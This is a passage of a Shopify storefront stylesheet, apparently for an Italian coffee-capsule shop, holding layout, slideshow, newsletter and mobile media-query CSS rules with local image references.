    padding-bottom: 60% !important;
}
  .collection-box .collection-grid-item__title{
    min-height: 42px;
font-size: 18px;
  }
  .collection-box .box-template--14964292976699__16589185951f638c45 .collection-grid-item .details {
    padding: 15px !important;
}
  .footer-block__item{
    width:100% !important;
    text-align: center;
    border-left:none !important;
  }
  #text-53d0eba8-73c9-4dc8-ac05-5151cf3e8b10 {
    border-left: none !important;
    padding-right: 0px !important;
}
  #nav_menu-1561010286273{
    padding-left: 0px !important;
  }
  .newsletter-section .section-cover {
    display: flex;
    flex-direction: column;
    width: 100%;
    
}
  .newsletter-section .section-cover .sec-ttl {
    width: 100%;
    text-align-last: left;
    font-size: 26px;
}
  .newsletter-section .section-cover form {
    width: 100%;
}
  .newsletter-section .input-group {
    flex-direction:column;
    display:flex;
}
  .newsletter-section {
    margin-top: 30px;
    margin-bottom: 0px;
}
  .newsletter-section .section-cover span {
    text-align: -webkit-left;
    color: #3F2B30 !important;
    margin-top: 15px;
}
  #shopify-section-template--14964292976699__1659109870c45cd758 .custom__item {
    height: auto;
}
  #shopify-section-template--14964292976699__1659109870c45cd758 .custom__item {
    height: auto;
}
.left .slideshow__text-content {
    
    transform: inherit;
}
  .container-3{
    flex-direction:column;
  }
  .row-1{
    width: 100%;

    
  }
  .row-1  h2{
    line-height: 1.2;
    margin-bottom: 10px;
  }
  .container-2 {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: #FFFFFF;
    justify-content: center;
    height: 100%;
    padding: 15% 10%;
}
  .container-2 .row-1{
  margin-top: 20px;
}
  .slideshow__text-content {
    position: relative;
}
  #shopify-section-template--14980257906747__1659512052f4289a21 .collection-grid-item .img{
    background-size: contain;
  }
  #shopify-section-template--14980257906747__1659512052f4289a21 .collection-grid-item .img-wrap-page-2  .details{
    height:100% !important;
  }
  #shopify-section-template--14980257906747__1659512052f4289a21 .collection-grid-item .img-wrap-page-2 {
    height:380px;
  }
  .page-grid-item-3 .details{
    height:100% !important;
    width: 100% !important;
    left:0 !important;
  }
  #shopify-section-template--14980257906747__16595185647107a008{
    margin-bottom:70px;
  }
  .custom__item--1659521838db0682ca-1{
    padding:17%;
  }
  .box-container-co{
    flex-direction:column;
  }
  .box-container-co svg {
    width: 100%;
}
  .box-container-co p {
    width: 100%;
    /* padding-left: 5%; */
    /* padding-right: 6%; */
    padding: 7%;
    text-align: center;
    align-self:center;
}
.box-container-co2 {
    display: flex;
    flex-direction: column;
    width: 100%;
    padding-top: 6%;
}
  .box-row-co {
    width: 100%;
    /* padding-left: 12px; */
    /* padding-bottom: 12px; */
    padding: 17px;
}
  .box-border-right {
    border-bottom: 1px solid #995C3F;
}
  .product-single__photos {
    width: 100%;
}
.product-single__meta {
  width: 100%;
  padding: 5% 5% 0;
}

  .product-single__icon {
    width: 100%;
    text-align: center;
}
  .shopify-payment-button{
    margin-bottom:0;
  }
  .related-product{
    padding:2%;
  }
  .flex-dir .grid-view-item__meta .product-price__price {
    padding-top: 0px;
}
  .product-single__price .product-price__price {
    font-size: 22px;
}
  .box-template--14964293238843__1659353810bae8ba48 .grid__item .collection-grid-item {
    padding: 0;
    border-radius: 139px;
    padding: 2%;
    height: 290px;
    display: flex;
    flex-direction: column;
    place-content: center;
    width: auto !important;
}
  .custom__item--16593713815d9076f8-1{
    flex: 1 0 100%;
  }
 .box-template--14964293206075__1659346551c23832f9 .collection-grid-item .img {
    background-size: cover;
}
  .page-grid-item {
    margin: 0 2.5px 5px !important;
  }
  .simple-text.text-template--14977392672827__1633702112e4ae85a2 a, .simple-text.text-template--14977392672827__1633702112e4ae85a2{
    margin:20px
  }
  .text-template--14977392672827__16594287413ff61ee3 {
    color: #111111;
    text-decoration: none;
    margin-bottom: 40px;
    line-height:1.2;
}
  .footer-top .h4 {
    color: #3f2b30;
    font-size: 16px;
    letter-spacing: 0;
    margin: 0 0 15px;
}
}
  .cart__shipping{
    display:none;
  }
  .custom__item--2c75ca50-7ad7-4ffc-86c2-7b84f9309433{
    margin-bottom:80px
  }

.custom__item--1659519358d64a7654-0{
  margin-bottom:40px
}
#shopify-section-template--14964292976699__165960190788aa1916 .slick-prev{
  display:none !important;
}

#shopify-section-template--14964293173307__16594453851eb9c631 {
  margin-top:70px;
}
#shopify-section-template--14964293173307__1659446299212870b7{
  margin-bottom:120px;
}
#shopify-section-template--14977392672827__16594317368b051a8f {
  margin-bottom:50px;
}

.custom__item--7d5ee6d0-4c0b-4e8b-888c-3fc1eec39c60 h2, .custom__item--8b281ef1-0905-4e3d-8fa4-ba8ac30b0cf2 h2{
  margin-bottom:30px;
  line-height: 1.2;
}
.container-3 .row-1 h2{
  margin-bottom: 0px;
}
.lab{
  margin-top:-5px;
}

.extraction{
  margin-top:-10px;
}
p{
      font-weight: 500;
}
.pg-svg{
  text-align:center;
}

#shopify-section-template--14964292976699__165960190788aa1916 .slick-next:before, #shopify-section-template--14964293173307__166176574824eb503a .slick-next:before, #shopify-section-template--14964293173307__1661529938fa9b625e .slick-next:before{
   content: url(/cdn/shop/files/Raggruppa_563.svg?v=1661785059); }

.heading2-1658997717c5852265-0{
  color:#3f2b30 !important;

}
.megamenu .grid:nth-child(2){
  width:300px !important;
}
#shopify-section-template--14964292976699__1659541903788288d9 .section-cover{
padding: 0!important;
}
#shopify-section-template--14964292976699__1659541903788288d9, #shopify-section-template--14964292976699__1659617058cc2952d8{
 
}
.site-footer .page-width{
      max-width: 1400px !important;
}
#shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__image {
  background-position: 57% 0 !important;
}
.custom__item-inner--product .button-set {
      text-align-last: left !important;
  margin-left:10px !important;
}
.custom__item--2e257cd2-91e4-4bbd-a481-0d6bd0a72560 p{
  margin: 8px 0px;
  line-height:1.5;
}

.box-template--14964292976699__16589185951f638c45 .grid__item:nth-child(1) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/a_modo_mio.svg?v=1667033466) !important;
  width: 110px;
      background-position: center;
}
.box-template--14964292976699__16589185951f638c45 .grid__item:nth-child(2) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/dolce_gusto_1.svg?v=1675267000) !important;
  width: 85px;
      background-position: center;
}
.box-template--14964292976699__16589185951f638c45 .grid__item:nth-child(3) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/nespresso_1.svg?v=1675267012) !important;
  width: 85px;
      background-position: center;
}
.box-template--14964292976699__16589185951f638c45 .grid__item:nth-child(4) .collection-grid-item .img{
  background-image: url(/cdn/shop/files/nespresso.svg?v=1667033480) !important;
  width: 85px;
      background-position: center;
}
.box-template--14964292976699__16589185951f638c45 .grid__item .collection-grid-item .imgWrap{
  width: 100%;
    text-align: -webkit-center;
}
}
.wrap-caption-5 .grid-view-item .details .button-set{
  text-align-last: left !important;
  margin-left:10px;
}
#shopify-section-template--14964292976699__1659617058cc2952d8 .section-cover{
  padding:5% !important;
}
.moka{
  margin:2% 0;
}
.custom__item--9bcacbb9-aaf4-43c4-876c-7a2e19609e93 .custom__item-inner .details{
      padding: 10% 19% 6% 0%;
}
.custom__item--363df7db-a03b-48a2-a154-05cacf55906d .custom__item-inner .details{
      padding: 10% 19% 6% 0%;
}
.custom__item--21192639-4cd2-4362-ad25-78675bccfe4c .custom__item-inner .details{
      padding: 10% 19% 6% 0%;
}
.div-2-4{
  width: 75%;
    margin-top: 40px;
}
.div-2-4 h2{
  margin-bottom:30px;
}
.custom__item--c5c2bd28-0a91-44a4-b23d-5d8206a4ddcb .flex svg{
  width: 25%;
  
}
.img-banner{
  padding: 4% 15% 0 15%;
}
.slideshow__slide--1659438842659a17cf-0 .wrap-caption {
  width:100% !important;
  margin-top:0px;
}
.ricetta h4{
  font-family: 'Yeseva One' !important;
  margin:0 !important;
  font-size: 18px;
  color:#995C3F !important
}
.ricetta p{
  font-size: 13px;
}

.ric-p1{
  font-size: 18px;
}
.custom__item--febd7df9-699f-4fb2-b377-a782fb00ec4d{
  width:20% !important;
}
.ricetta-sec h4{
  font-size: 12px;
  margin:5px !important;
}
.newsletter-section p{
  font-size: 14px;
    margin-top: 12px;
  text-align:left;
}
#nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e{
      width: 80%!important;
    border-left: none !important;
  text-align-last: center;
}
#nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e ul{ 
display: -webkit-inline-box;
}
#nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e ul li{ 
    padding: 0 3%;
}
#nav_menu-384d6da4-123e-4f27-94a8-5f04539c119e ul li a{ 
    text-transform:uppercase;
}
#text-8080228f-b21c-4f9d-ac24-211fa8d1b55a ul{
  display: -webkit-inline-box;
}
.footer-top .socialicons span{
  display:none;
}
#shopify-section-template--14977392672827__16594315399c632121 .block_type_text{
  padding:0 5%;
}
#shopify-section-template--14977392672827__16594317368b051a8f .block_type_text{
  padding:20px 5%;
}
#shopify-section-template--14977392672827__1659431372008e3cf2 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208895547__1659431372008e3cf2 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208895547__16594315399c632121 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208895547__16594317368b051a8f .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208928315__1659431372008e3cf2 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208928315__1659430986c73db697 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208928315__16594315399c632121 .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--15213208928315__16594317368b051a8f .block_type_text{
  padding:0px 5%;
}
#shopify-section-template--14977392672827__1659430986c73db697 .block_type_text{
  padding:0px 3%;
}
#shopify-section-template--14964293238843__16593645688d6b5387 .block_type_product{
    padding:0px 2%;
}
.custom__item--849fff80-a6d0-4113-b682-edb1f06575c9, .custom__item--72fb43d8-b827-4424-851a-efab19754163, .custom__item--c179f0f1-0252-4544-8fae-da6ff1f55de7{
  margin-top:-10%;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-2{
  width: 100% !important;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-3{
      margin-top: -57px;
    width: 100% !important;
    padding: 0 25%;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-2{
  width: 100% !important;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-3{
   margin-top: -57px;
    width: 100% !important;
    padding: 0 25%;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-div{
  width: 50% !important;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-div{
  width: 50% !important;
}

.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-div{
  width: 50% !important;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-2{
  width: 100% !important;
  padding: 13% 0px 0% 28%;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-3{
   margin-top: -57px;
    width: 100% !important;
   padding: 0% 45% 0% 0%;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-3 img{
  height: 300px;
    width: 173px;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-div{
  width: 50% !important;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-2{
  width: 100% !important;
  padding: 0% 0px 0% 17%;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-3{
   margin-top: -57px;
    width: 100% !important;
   padding: 0% 40% 0% 0%;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-div{
  width: 50% !important;
}
#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .wrap-caption-1style1{
  background-color:#F5F4EA;
  padding: 10% 14% 10% 5%;

}
#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .mega-small-title{
  font-size:28px;
  font-weight:300 !important;
}

#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slick-next{
  top:88% !important;
    left:54% !important;
  right:0 !important;
}
#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slick-next:before{
 content: url(/cdn/shop/files/Raggruppa_563.svg?v=1661785059);
}
#Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slick-prev{
  display:none !important;
}

.svg3 {
  position: absolute;
    top: 64%;
    right: 48%;
  z-index:9999;
}
.svg2{
  position: absolute;
    top: 64%;
    right: 65%;
  z-index:9999;
  
}
.svg1{
  
  z-index:9999;
  
}


.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .svg2{
position: absolute;
    top: 70%;
    right: 66%;
   z-index:9999;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44  .svg3{
position: absolute;
top: 68%;
    right: 49%;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44  .svg1{
    position: absolute;
    top:70%;
    right: 85%;
   z-index:9999;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .svg3{
   position: absolute;
    top:60%;
    right: 48%;
  z-index:999 !important;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-2{
  width: 100% !important;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-2 img{
  height: 90px;
  padding-right: 48%;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .wrap-caption-3{
  width: 100% !important;
      padding-left: 28%;
  padding-right: 5%;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7  .mega-subtitle{
  padding-right:35%;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-next:before {
    content: url(/cdn/shop/files/cokito-xmas_f127ca54-85cc-4de5-8287-fe5aa9bad714.webp?v=1734458102);
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-next{
  top:88% !important;
    left:61% !important;
  right:0 !important;
}
#Slideshow-template--14964293173307__caa2d136-fc72-46c1-99f1-8eaeda5ed8b7 .slick-prev{
  display:none !important;
}
#shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__text-content1{
  max-width:1250px !important;
}
#shopify-section-template--14964292976699__1660123668830f24d3 .slideshow__text-content1{
  max-width:1350px !important;
}
#shopify-section-template--14964293238843__16593700796802e2ef .slideshow__text-content1{
  max-width:1200px !important;
}
#shopify-section-template--14964293238843__1659372260fb0b8233 .slideshow__text-content1{
  max-width:1200px !important;
}

.custom__item--dad102e3-8ef9-41a3-b6a3-fa500d0537d9{
      background: url(/cdn/shop/files/cokito-xmas_f127ca54-85cc-4de5-8287-fe5aa9bad714.webp?v=1734458102);
    background-position: 33%;
    background-size: cover;
}
#shopify-section-template--14964292976699__6f6447f3-a9ac-4d72-a089-af0a087958a0 .section-cover{
  padding:0 !important;
}
.custom__item--209831d0-ec47-489f-a8a2-53a3361bcfef .row-1{
  padding-right: 90px;
}
#shopify-section-template--15227391803451__cfc43b60-9463-4cc6-b69a-2e042e4c87e3{
      background: #F5F4EB;

}
.nw-form img {
    height: 325px;
    width: 500px;
    object-fit: cover;
}

  #shopify-section-template--15223245144123__cfc43b60-9463-4cc6-b69a-2e042e4c87e3 .newsletter-section {
    margin-bottom: 0px !important;
    padding-top: 50px !important;
  }

.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .wrap-caption-2{
  width:100% !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .wrap-caption-2 img{
  height: 500px;
    object-fit: cover;
    width: 100%;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-1 .wrap-caption-2{
  width:100% !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-1 .slideshow__text-content1{
  background-color:#3F2B30;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .slideshow__text-content1{
  background-color:#3F2B30;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .mega-small-title{
color:white !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-0 .mega-subtitle{
color:white !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-1 .mega-small-title{
color:white !important;
}
.slideshow__slide--template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe-166792246761b24fd5-1 .mega-subtitle{
color:white !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-1style1{
      width:30% !important;
}
}

.id-template--15223383654459__1633702112e4ae85a2 .font-2{
  font-size: 30px !important;
    color: #BB8E6A !important;
    line-height: 1;
}
#shopify-section-template--15223383654459__cfc43b60-9463-4cc6-b69a-2e042e4c87e3{
  background-color:#F5F4EB;
}
#shopify-section-template--15223383654459__cfc43b60-9463-4cc6-b69a-2e042e4c87e3 .newsletter-section{
  margin-bottom:0 !important;
}
.text-template--15227391803451__1633702112e4ae85a p{
  color:#3F2B30 !important;
}
.custom__item--template--15227391803451__464de234-6850-4b81-8695-83de16e5e98b-166817978963ead501-1 .custom__item-inner--image{
  text-align-last: center;
    padding: 0 40% !important;
}
.custom__item--40a99970-988d-43a0-b4ab-0cbf5f6ee8f0 .custom__item-inner{
  text-align:center;
  padding: 2%;
}
.custom__item--40a99970-988d-43a0-b4ab-0cbf5f6ee8f0 {
  padding: 2%;
}
.promo-p{
 
      padding: 0 30% 0 0;
    font-size: 16px;
    line-height: 1.2;
    margin-bottom: 8px;
}
.beige-color{
  color: #BB8E6A;
    font-weight: bold;
}

.wishlist .msg{
  display:none !important;
}

/* effetto slideshow homepage*/
#shopify-section-template--14964292976699__1658997717aaaf152f .wrap-caption-2 img{
    position: absolute;
    left: 30%;
    -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
  -webkit-animation-duration: 1s;
  animation-duration: 1.7s;
  animation-delay: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
   width:400px !important;
}

 .slideInLeft {
  
  }
  @-webkit-keyframes slideInLeft {
  0% {
  -webkit-transform: translateX(-300%);
  transform: translateX(-300%);
  visibility: visible;
  }
  100% {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  }
  }
  @keyframes slideInLeft {
  0% {
  -webkit-transform: translateX(-300%);
  transform: translateX(-300%);
  visibility: visible;
  }
  100% {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  }
  } 

@-webkit-keyframes slide {
    100% { left: 100%; }
}

@keyframes slide {
    100% { left:70%; }
}

#shopify-section-template--15227391803451__87198ed6-2526-4ac3-bbb6-e452304c5447 .grid-view-item .details{
  padding: 15px 10px 10px 10px;
}
/* slide chi siamo */
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-3 img{
  z-index: 999;
    position: absolute;
    width: 300px;
    left: 15%;
    top: 50%;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-3 img{
  z-index: 999;
    position: absolute;
    width: 460px;
    left: 15%;
    top: 10%;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-3 img{
z-index: 999;
    position: absolute;
    width: 262px;
    left: 6%;
    top: 50%;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-2 img{
      margin-right: -10px;
    z-index: 2;
    position: absolute;
    width: 52%;
    top: 10%;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-2 img{
  margin-right: -10px;
    z-index: 2;
    position: absolute;
    width: 44%;
    top: 10%;
    height: 400px;
    object-fit: cover;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-1 .wrap-caption-2 img{
   margin-right: -10px;
    z-index: 2;
    position: absolute;
    width: 52%;
    top: 10%;
  animation: fade-in-down 2s ease ;
}
.slideshow__slide--c3f9d90e-e386-41a6-a3f0-3ea9bf829fe7 .wrap-caption-2 img{
   margin-right: -10px;
    z-index: 2;
    position: absolute;
    width:39%;
    top: 10%;
  animation: fade-in-down 2s ease ;
}
.count{
  padding-top: 20px;
}
.fade-in-down {
  animation: fade-in-down 2s ease ;
}
@keyframes fade-in-down {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
  .col-company h3{
  margin-bottom:0 !important;
  }
  .col-company p{
  margin-bottom:10px !important;
    font-size:13px;
  }
  .custom__item--be4e53ec-334d-4f61-8075-2a7e1a787552 .custom__item-inner{
    text-align:center !important;
  }
  
  #shopify-section-template--14964292976699__16589188359ef4a1b1 .grid-view-item .details { padding:15px 99px 10px 10px; text-align: left; }

  .template-collection .grid-view-item .details{ 
    padding:15px 0px 10px 0px; text-align: left; }

 
#shopify-section-template--15228937863227__e78b964e-74f9-4cbd-bd87-740ad1bcf5b7 .product-price__price{
  background: red !important;
    padding: 5px 13px !important;
    color: white !important;
    font-size: 14px !important;
    font-weight: bold !important;
}
#shopify-section-template--15228937863227__e78b964e-74f9-4cbd-bd87-740ad1bcf5b7 .grid-view-item.style2 .button-set, .grid-view-item.style3 .button-set {
    margin-top: 0px;
}
#shopify-section-template--15228937863227__e78b964e-74f9-4cbd-bd87-740ad1bcf5b7 .grid-view-item__image {
    
    padding-bottom: 80%;
    
}
.large-up--one-1{
  width:100% !important;
  height:600px !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-arrow {
  color:white !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .wrap-caption-div{
  width:60% !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-next{
  top: 92%;
    left: 62%;
  width:30px !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-prev{
 display:none !important;
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-initialized .slick-slide{
  transition:none !important;
}
.slick-initialized .slick-slide{
  
}
#shopify-section-template--14964293173307__a4240d44-96fa-495d-b43f-5b769bc3d1fe .slick-next:before{
  content: url(/cdn/shop/files/continua_bianco.svg?v=1668702271);
}
#shopify-section-template--15223245144123__cfc43b60-9463-4cc6-b69a-2e042e4c87e3{
  background:#F5F4EB !important;
}
#shopify-section-template--15223383654459__00aafe1c-ee8b-49a8-afec-94c3372811b4 .product-single__meta{
  width:90% !important;
}
#shopify-section-template--15223383654459__00aafe1c-ee8b-49a8-afec-94c3372811b4 .product-single__meta .grid_item-title{
  font-size:21px !important;
  font-weight: bold !important;
}
#shopify-section-template--15223383654459__00aafe1c-ee8b-49a8-afec-94c3372811b4 .product-form__cart-submit{
  display:block !important;
}

@media only screen and (max-width: 768px) {
#shopify-section-template--15223383654459__00aafe1c-ee8b-49a8-afec-94c3372811b4 .product-single__meta {
    width: 100% !important;
}
.custom__item-inner {
    padding: 0px !important;
    height: 100%;
}
  .newsletter-section .section-cover h3{
    font-size:25px !important;
  }
  .newsletter-section p {
    font-size: 14px;
    margin-top: 12px;
    text-align: left;
}
  .newsletter-section .section-cover{
    padding:40px 0px !important;
  }
  .custom__item--b6fde32e-bce6-49e0-b0c2-8076594d0592 .custom__item-inner{
    padding:0 !important;
  }
  .promo-p {
    padding: 0 15% 0 0;
    font-size: 14px;
}
  .custom__item--40a99970-988d-43a0-b4ab-0cbf5f6ee8f0  .custom__item-inner svg{
    height: 40px !important;
    margin-top: 12px;
    margin-bottom: 35px;
  }
  #shopify-section-template--15213266829371__165952183853dbd8fb .content-indent .custom-block  .custom-content {
   
    padding: 0% 5% 20% !important;
}
  .sidebar2 .sidebar_tags .categories2 .widget-content .sidebar_cate{
    
  }
  .template-collection .topSpace{
    display:none !important;
  }
  .collection {
    margin-top: 40px !important;
}
  .collection-grid-item .img-page{
    min-height: 380px !important;
    height: 100% !important;
  }
  #shopify-section-template--15213208928315__1659430449a21c5ef2 .content-indent .custom-block  .custom-content {
   padding: 5% !important;
}

  .custom__item--69dffd44-c4a2-4759-94e5-44e84f3ba4f9 .custom__item-inner div svg{
  height: 40px !important;
    width: 40px !important;
    margin-top: 20px !important;
}
  .custom__item--cd010f15-13dc-484f-a26b-310a55844b8e{
    padding:5% !important;
  }
  .custom__item--3f39e8f2-aa97-453c-b083-fcbfc858707f .custom__item-inner{
   
  }
  #shopify-section-template--14964293238843__1659351191472705fb {
    margin-bottom: 35px;
}
  
  #shopify-section-template--14964293238843__16593645688d6b5387  .content-indent .custom-block  .custom-content {
display: flex;
    flex-direction: column;
  }
  .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb{
    width: 100%;
    
  }
  .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb {
    padding: 5% !important;
}
  .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb .custom__item-inner div{
    text-align:center !important;
  }
   .custom__item--d2a54146-4e95-4870-961e-6ace20ceccbb .custom__item-inner div img{
     width:300px;
     height:300px !important;
     margin-bottom: 25px;
}

   #shopify-section-template--14964293238843__16593645688d6b5387 .block_type_product{

     margin: 0 !important;
    width: 100%;
    padding: 10%;
}
   #shopify-section-template--14964293238843__16593645688d6b5387 .block_type_product{
      margin: 0 !important;
    width: 100%;
    padding: 10%;
   }
  #Slideshow-template--14964293238843__16593700796802e2ef{
    heigth:400px !important;
  }
  #shopify-section-template--14964293238843__165937138150607ec0 .content-indent .custom-block  .custom-content {
display: flex !important;
    flex-direction: column !important;
  }
  .custom__item--16593713815d9076f8-1{
    display:none !important;
  }
  .custom__item--86e3db79-9d5a-4705-b4d7-f043ea8cf150{
    margin: 0;
    width: 100%;
    padding: 0 8% 10%;
  }
  #shopify-section-template--14964292976699__1658997717aaaf152f .wrap-caption-2 img{
    position: absolute;
    left: -30%;
    -webkit-animation: slide 2s forwards;
    -webkit-animation-delay: 2s;
    animation: slide 2s forwards;
    animation-delay: 1s;
   width: 200px !important;
    top: 58% !important;
}
  #shopify-section-template--14964292976699__1658997717aaaf152f .slideshow__text-wrap-1 .slideshow__text-content .wrap-caption{
    margin-top:120px !important;
  }
  #shopify-section-template--14964292976699__16589188359ef4a1b1 .grid-view-item .details {
    padding: 15px 0px 10px 10px !important;
    text-align: left;
}
  .container-1 {
    display: flex;
    flex-direction: column-reverse !important;
    align-items: center;
    padding: 10%;
}
  #shopify-section-template--14964292976699__1659541903788288d9 .content-indent .custom-block  .custom-content {
margin: 0;
    display: flex;
    flex-direction: column;
    width: 100%;
  }
  .custom__item--1659541903b0ca290a-1{
    width: 100%;
    padding:0 16%;
  }
  .custom__item--2e257cd2-91e4-4bbd-a481-0d6bd0a72560{
    width: 100%;
    padding: 0 5%;
    margin-bottom:50px;
  }
  .custom__item--1659541903b0ca290a-1{
    margin-top:50px;
  }
  #text-53d0eba8-73c9-4dc8-ac05-5151cf3e8b10{
    text-align: center;
  }
  #shopify-section-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .slideshow__text-content{
    display: flex !important;
    flex-direction: column;
  }
  .slideshow__slide--template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b-16675787344bb325bb-0 .wrap-caption-div {
    width: 100% !important;
}
  #Slideshow-template--14964293173307__c8c92f76-3624-4b78-9a64-606fa382aa7b .wrap-caption-1style1{
    width:100% !important;
  }
  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-div{
    width:100% !important;
  }
  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-2 img{
    position:relative !important;
    width:100% !important;
    margin-right:0 !important;
    height:250px !important;
  }
  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .wrap-caption-2{
    padding:0 !important;
  }
  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .svg1{
    position:relative !important;
    width:33% !important;
    right:0 !important;
    text-align-last: center !important;
  }
  .slideshow__slide--54a7f2ad-d748-4c15-a8fe-b4a1ce666a44 .svg2{
    position:relative !important;
    width:33% !important;
    right:0 !important;
    text-align-last: center !important;
  }
